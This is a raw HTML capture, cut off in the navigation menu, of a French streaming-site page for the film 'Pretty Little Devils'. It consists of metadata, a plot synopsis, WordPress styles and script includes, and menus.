

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cinetaz.com/films/pretty-little-devils/
body_size: 29677
content:
<!doctype html>
<html class="no-js" lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html" />
<meta content="True" name="HandheldFriendly">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="icon" href="https://cinetaz.com/img/favicon.png"><meta name='robots' content='max-image-preview:large' />
<title>Film Pretty Little Devils en Streaming VF complet - CineTaz</title>
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://cinetaz.com/films/pretty-little-devils/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Film Pretty Little Devils en Streaming VF complet - CineTaz" />
<meta property="og:description" content="Lana Stephens (Haylie Duff), présidente de la sororité Omega Kappa, fait passer aux élèves de première année les test d&#039;entrée en évinçant les filles qui, pour elle, sont trop éloignées des valeurs d&#039;Omega Kappa. Elle pensait avoir fini ses sélections lorsqu&#039;une ancienne membre et grande mécène de la sororité, Mme Whittington (Jane Sibbett) lui impose... Read more &raquo;" />
<meta property="og:url" content="https://cinetaz.com/films/pretty-little-devils/" />
<meta property="og:site_name" content="CineTaz" />
<meta property="og:image" content="https://cinetaz.com/img/pretty-little-devils.jpg" />
<meta property="og:image:width" content="190" />
<meta property="og:image:height" content="265" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://cinetaz.com/#/schema/person/7b7f683b0906a0f06cad81673feeb566","name":"Cinema","logo":{"@id":"https://cinetaz.com/#personlogo"}},{"@type":"WebSite","@id":"https://cinetaz.com/#website","url":"https://cinetaz.com/","name":"CineTaz","description":"","publisher":{"@id":"https://cinetaz.com/#/schema/person/7b7f683b0906a0f06cad81673feeb566"},"potentialAction":[{"@type":"SearchAction","target":"https://cinetaz.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://cinetaz.com/films/pretty-little-devils/#primaryimage","inLanguage":"fr-FR","url":"https://cinetaz.com/img/pretty-little-devils.jpg","width":190,"height":265},{"@type":"WebPage","@id":"https://cinetaz.com/films/pretty-little-devils/#webpage","url":"https://cinetaz.com/films/pretty-little-devils/","name":"Film Pretty Little Devils en Streaming VF complet - CineTaz","isPartOf":{"@id":"https://cinetaz.com/#website"},"primaryImageOfPage":{"@id":"https://cinetaz.com/films/pretty-little-devils/#primaryimage"},"datePublished":"2022-06-29T17:00:27+00:00","dateModified":"2022-06-29T17:00:27+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cinetaz.com/films/pretty-little-devils/"]}]}]}</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="CineTaz &raquo; Flux" href="https://cinetaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CineTaz &raquo; Flux des commentaires" href="https://cinetaz.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://cinetaz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cinetaz.com/wp-content/cache/wpfc-minified/lojt80z4/6kn68.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='apss-font-awesome-five-css' href='https://cinetaz.com/wp-content/plugins/accesspress-social-share/css/fontawesome-all.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='apss-frontend-css-css' href='https://cinetaz.com/wp-content/plugins/accesspress-social-share/css/frontend.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cinetaz.com/wp-content/cache/wpfc-minified/6nx21xpk/6kn68.css" media="all"/>
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.5.5' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-four-css' href='https://cinetaz.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='app-css' href='https://cinetaz.com/wp-content/themes/cinetaz/css/app.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cinetaz-theme-css' href='https://cinetaz.com/wp-content/themes/cinetaz/css/theme-dark.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cinetaz-responsive-dark-css' href='https://cinetaz.com/wp-content/themes/cinetaz/css/responsive-dark.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hover-min-css' href='https://cinetaz.com/wp-content/themes/cinetaz/css/hover-min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery.kyco.easyshare-css' href='https://cinetaz.com/wp-content/themes/cinetaz/css/jquery.kyco.easyshare.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl.theme.default-css' href='https://cinetaz.com/wp-content/themes/cinetaz/css/owl.theme.default.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cinetaz-responsive-css' href='https://cinetaz.com/wp-content/themes/cinetaz/css/responsive.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-likes-public-css' href='https://cinetaz.com/wp-content/themes/cinetaz/css/simple-likes-public.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cinetaz.com/wp-content/cache/wpfc-minified/eewsbm99/6kn68.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:400,700&#038;display=swap&#038;ver=1720514542" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400,700&#038;display=swap&#038;ver=1720514542" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400,700&#038;display=swap&#038;ver=1720514542" /></noscript><!-- <link rel='stylesheet' id='motion-ui-css' href='https://cinetaz.com/wp-content/themes/cinetaz/vendor/motion-ui/dist/motion-ui.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='site-css' href='https://cinetaz.com/wp-content/themes/cinetaz/assets/css/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cinetaz.com/wp-content/cache/wpfc-minified/g5l8b2xd/6kn68.css" media="all"/>
<script src='//cinetaz.com/wp-content/cache/wpfc-minified/jnfj0oqt/6kn68.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://cinetaz.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://cinetaz.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/cinetaz.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/cinetaz.com","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script src='//cinetaz.com/wp-content/cache/wpfc-minified/2qchwt75/6kn68.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://cinetaz.com/wp-content/themes/cinetaz/js/ajax-login-script.js" id="ajax-login-script-js"></script> -->
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/cinetaz.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script src='//cinetaz.com/wp-content/cache/wpfc-minified/5b3tit/6kn68.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://cinetaz.com/wp-content/themes/cinetaz/js/simple-likes-public.js" id="simple-likes-public-js-js"></script> -->
<link rel="https://api.w.org/" href="https://cinetaz.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cinetaz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cinetaz.com/?p=9882' />
<link rel="alternate" type="application/json+oembed" href="https://cinetaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcinetaz.com%2Ffilms%2Fpretty-little-devils%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cinetaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcinetaz.com%2Ffilms%2Fpretty-little-devils%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.2.14" /><style type="text/css">	.top-button .menu li:nth-of-type(2) a.loginReg, .blog-post .blog-post-content a.blog-post-btn:hover, #navBar .top-bar .search-btn li.betubeSearch i:hover, .button:hover, .button:focus, .top-button .menu li a:hover, .topBar .socialLinks a:hover, .secondary-button:hover, .content .head-text .grid-system a.current, .content .main-heading .tabs li.tabs-title:last-of-type a:hover, footer #back-to-top:hover, .sidebar .widgetBox .tagcloud a:hover, footer .widgetBox .tagcloud a:hover, #carouselSlider .item .inner-item .item-title span, .inner-video .tabs .tabs-title > a:focus, .tabs-title > a[aria-selected='true'], .thumbs .thumbnails .ver-thumbnail .item-title span, .sidebar .widgetBox .widgetContent .profile-overview li a.active, .sidebar .widgetBox .widgetContent .profile-overview li a:hover, .profile-inner .profile-videos .profile-video .media-object .video-btns a.video-btn:hover, .singlePostDescription .description .inner-btn:hover, .followers .follower button:hover, .sidebar .widgetBox .widgetContent .accordion .accordion-item.is-active .accordion-title, .pagination span.current, .pagination a:hover, .topProfile .main-text h1, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .singlePostDescription .description a[rel='tag']:hover, .topProfile .profile-stats .profile-author-img .btn-upload:hover span, .topProfile-inner .upload-bg label:hover span, .topProfile .profile-stats .profile-subscribe button:hover, #navBar .top-bar .search-btn li.upl-btn a:hover, .top-button .menu li a.active, .SinglePostStats .media-object .social-share .post-like-btn form button:hover, .SinglePostStats .media-object .author-des .subscribe button:hover, .tabs-title > a:hover, .light-off-menu .responsive-search .input-group-button button:hover, #back-to-top:hover, #navBar .navFull .topbar-light-dark .menu > li:not(.menu-text) > a:hover, #navBar .middleNav .search-btns li.upl-btn a:hover, #navBar .middleNav .search-btns li.login a:hover, #navBar .middleNav .search-btns li.betubeSearch i:hover, .light-off-menu .off-social a:hover, #navBar .navFull .topbar-light-dark li.active a, #navBar .navFull-v2 .top-bar-light .search-btn li.search-active i, .pagination > .page-numbers.current, .pagination > li.current{ background: #E96969 !important; } .blog-post .blog-post-heading p span a:hover, .blog-post .blog-post-heading h3 a:hover, .category-heading .cat-head i, .content .main-heading .head-title i, .profile-inner .heading i, .topProfile .profile-stats .profile-author-stats ul li div.li-text p.number-text, .content .head-text h4 i, input[type='radio']:checked + .customLabel::before, #navBar .top-bar li.active a i, #navBar .top-bar .menu > li:not(.menu-text) > a:hover i, #navBar .top-bar .dropdown.menu .submenu li a:hover i, #breadcrumb .breadcrumbs li i, #breadcrumb .breadcrumbs li a:hover, .sidebar .widgetBox .widgetContent .twitter-carousel .twitter-item i, .sidebar .widgetBox .widgetContent .twitter-carousel .twitter-item span a, .sidebar .widgetBox .widgetContent .accordion .accordion-content ul li i, #footer-bottom .btm-footer-text p a, .singlePostDescription .description ul li a, a.liked, .light-off-menu .menu .active > a i, .topBar .topBarMenu .menu li a:hover, .topBar .topBarMenu .menu li a:hover i, #navBar .navBlack .topbar-light-dark .dropdown.menu .submenu li a:hover i, #navBar .navFull .topbar-light-dark .topnews .newsTicker i, #navBar .navFull .topbar-light-dark .topnews .newsTicker #newsBar li a:hover, #navBar .topbar-full .topnews .newsTicker #newsBar li a:hover, #navBar .topbar-dark .topnews .newsTicker i{ color: #E96969 !important; } .profile-inner .profile-videos .profile-video .media-object .video-btns a.video-btn:hover, .pagination span.current, .pagination a:hover, #navBar .top-bar .search-btn li.upl-btn a:hover, .SinglePostStats .media-object .social-share .post-like-btn form button:hover, .SinglePostStats .media-object .author-des .subscribe button:hover, #navBar .middleNav .search-btns li.upl-btn a:hover, #navBar .middleNav .search-btns li.login a:hover, .pagination > .page-numbers.current{ border-color:#E96969 !important; } .top-button .menu li.dropdown-login .login-form{ border-color:#E96969#ececec #ececec !important; } #navBar .navFull-v2 .top-bar-light .search-btn li.betubeSearch i:hover{ border-color:#E96969 !important; } #navBar .top-bar li.active a, #navBar .top-bar .menu > li:not(.menu-text) > a:hover, #randomMedia .random-media-head .tabs li.is-active a, #randomMedia .random-media-head .tabs li a:hover{ border-bottom: 2px solid #E96969 !important; } .sidebar .widgetBox .widgetContent .profile-overview a.button:hover, .profile-settings .setting-form .setting-form-inner .button:hover, .submit-post button[type='submit']:hover{ border-bottom: 3px solid #E96969 !important; } #navBar .top-bar .dropdown.menu .submenu{ border-top: 2px solid #E96969 !important; } a:hover, a{ color: #E96969; } .light-off-menu .off-menu-close{ background-color: #E96969 !important; } #breadcrumb{ background: #444444; } .off-canvas-content{ background: #F0F0F0 !important; } #breadcrumb .breadcrumbs li a, #breadcrumb .breadcrumbs li, ul.breadcrumbs{ color: #AAAAAA !important; } #verticalSlider{ background: #303030 !important; } .sidebar .sidebarBg{ background: #F0F0F0 !important; } footer{ background: #444444 !important; } footer .widgetBox .widgetTitle h5{ color: #ECECEC !important; } footer .widgetBox .textwidget, footer .widgetBox .tagcloud a, footer .widgetBox ul li a, footer .widgetBox .widgetContent .media-object .media-object-section .media-content h6 a, footer .widgetBox .widgetContent .media-object .media-object-section .media-content p span, #footer-bottom .btm-footer-text p, footer .widgetBox .item.twitter-item i, footer .widgetBox .item.twitter-item span, footer .widgetBox .textwidget p{ color: #AAAAAA !important; } footer .widgetBox .tagcloud a{ background: #6C6C6C !important; } #footer-bottom{ background: #2E2E2E !important; } #betubeloader-container{ background-color: #FFFFFF !important; } 	body#boxed{
background-color:#fff !important;
background-image:url("");
background-repeat:no-repeat;
background-position:center center;
background-size:cover;
background-attachment:;
}
</style>		<style type="text/css" id="wp-custom-css">
.wpforms-field-label {
color: #FFFFFF !important;
}		</style>
<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#ffffff;font-size:13px;font-display:swap;}h1{font-family:"Open Sans";line-height:36px;font-weight:700;font-style:normal;color:#444;font-size:36px;font-display:swap;}h2{font-family:"Open Sans";line-height:30px;font-weight:700;font-style:normal;color:#444;font-size:30px;font-display:swap;}h3{font-family:"Open Sans";line-height:24px;font-weight:700;font-style:normal;color:#444;font-size:24px;font-display:swap;}h4{font-family:"Open Sans";line-height:18px;font-weight:700;font-style:normal;color:#444;font-size:18px;font-display:swap;}h5{font-family:"Open Sans";line-height:16px;font-weight:700;font-style:normal;color:#444;font-size:16px;font-display:swap;}h6{font-family:"Open Sans";line-height:14px;font-weight:700;font-style:normal;color:#444;font-size:14px;font-display:swap;}</style>		<link rel="pingback" href="https://cinetaz.com/xmlrpc.php">
</head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5556293576679184"
crossorigin="anonymous"></script>
<body class="movies-template-default single single-movies postid-9882 wp-embed-responsive" >
<div class="off-canvas-wrapper">
<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>
<div class="off-canvas position-left light-off-menu " id="offCanvas-responsive" data-off-canvas>
<div class="off-menu-close">
<h3>Menu</h3>
<span data-toggle="offCanvas-responsive"><i class="fa fa-times"></i></span>
</div>	
<ul id="menu-top-menu" class="vertical menu vertical menu off-menu" data-responsive-menu="drilldown"><li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-228"><a href="https://cinetaz.com"><i class="fa fa-home"></i><span class="fontawesome-text"> Accueil</span></a></li>
<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://cinetaz.com/video/series/"><i class="fa fa-television"></i><span class="fontawesome-text"> Séries</span></a></li>
<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://cinetaz.com/video/animes/"><i class="fa fa-star"></i><span class="fontawesome-text"> Animés</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://cinetaz.com/streaming/"><i class="fa fa-play"></i><span class="fontawesome-text"> Streaming</span></a></li>
</ul>	<div class="responsive-search">
<form role="search" method="get" class="search-form" action="https://cinetaz.com/">
<div class="input-group">
<input class="input-group-field search-field" type="search" placeholder="rechercher..." value="" name="s" title="Search for:">
<div class="input-group-button">
<button type="submit" name="search" value="Search"><i class="fa fa-search"></i></button>
</div>
</div>
</form>		
</div>
</div>
<div class="off-canvas-content" data-off-canvas-content>
<header class="header" role="banner">
<section id="top" class="topBar show-for-large topBarBlack">
<div class="row">
<div class="medium-6 columns">
<div class="socialLinks">
</div>
</div>
<div class="medium-6 columns">
<div class="top-button">
<ul class="menu float-right">
Bandes annonces de films, séries, animes				</ul>
</div>
</div>		
</div>
</section>
<section id="navBar">
<nav class="sticky-container    " data-sticky-container>
<div class="sticky topnav " data-sticky data-top-anchor="navBar" data-btm-anchor="footer-bottom:bottom" data-margin-top="0" data-margin-bottom="0" style="width: 100%; background: #fff;" data-sticky-on="large">
<div class="row v2">
<div class="large-12 columns">
<div class="title-bar " data-responsive-toggle="beNav" data-hide-for="large">
<button class="menu-icon" type="button" data-toggle="offCanvas-responsive"></button>
<div class="title-bar-title">
<a href="https://cinetaz.com/">
<img src="https://cinetaz.com/img/logo.png" alt="CineTaz" />
</a>
</div>
</div>
<div class="top-bar show-for-large  " id="beNav" style="width: 100%;">
<div class="top-bar-left">
<ul class="menu">
<li class="menu-text">
<a href="https://cinetaz.com/">
<img src="https://cinetaz.com/img/logo.png" alt="CineTaz" />
</a>								
</li>
</ul>
</div>
<div class="top-bar-right">
<ul id="menu-top-menu-1" class="vertical medium-horizontal menu" data-responsive-menu="accordion medium-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-228"><a href="https://cinetaz.com"><i class="fa fa-home"></i><span class="fontawesome-text"> Accueil</span></a></li>
